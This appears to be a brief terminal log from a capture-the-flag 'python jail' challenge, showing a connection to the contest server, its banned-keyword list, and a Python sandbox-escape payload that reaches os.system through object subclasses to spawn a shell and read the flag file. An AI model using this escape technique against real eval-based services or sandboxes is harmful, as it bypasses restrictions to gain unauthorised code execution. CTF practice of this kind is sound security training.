 $
Administrator nc node3.anna.nssctf.cn 28046
Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
Banned __loader__,__import__,compile,eval,exec,chr,input,locals,globals,byte and `,",',+ Good luck!
> ().__class__.__base__.__subclasses__()[-4].__init__.__globals__[().__class__.__base__.__subclasses__()[6]([115,121,115,116,101,109]).decode()](().__class__.__base__.__subclasses
__()[6]([115,104]).decode())
sh: 0: can't access tty; job control turned off
$ ls
flag_y0u_CaNt_FiNd_mE  server.py
$ cat flag_y0u_CaNt_FiNd_mE
flag=NSSCTF{ab748a53-bafc-41cb-bb20-b22b025fdb8e}
$